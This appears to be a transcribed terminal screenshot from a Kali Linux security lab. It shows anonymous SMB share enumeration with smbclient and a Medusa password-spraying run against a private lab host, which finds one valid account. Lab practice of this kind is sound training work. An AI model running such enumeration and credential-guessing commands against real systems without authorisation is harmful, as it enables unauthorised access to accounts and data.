 kali@kali: ~/lab-seguranca
00:13
kali@kali: ~/lab-seguranca
File Edit View
kali@kali:~/lab-seguranca$ smbclient -L //192.168.56.102 -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Samba 3.0.20-Debian)
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
kali@kali:~/lab-seguranca$ medusa -h 192.168.56.102 -U wordlists/usuarios-lab.txt -p 'Lab
-Only-2026!' -M smbnt -t 1 -f -v 4
Medusa v2.2 (http://www.foofus.net/jake/Medusa/Medusa.html) is starting...
192.168.56.102: Initiating connection
192.168.56.102: Testing: admin
192.168.56.102: Testing: lab-user-1
192.168.56.102: Testing: lab-user-2
192.168.56.102: Testing: lab-user-2
ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: lab-user-2 Password: [REDACTED] [SUCCESS]
192.168.56.102: Account found - terminating thread
Medusa v2.2 completed in 1.45s (3 attempts, 1 successes)
kali@kali:~/lab-seguranca$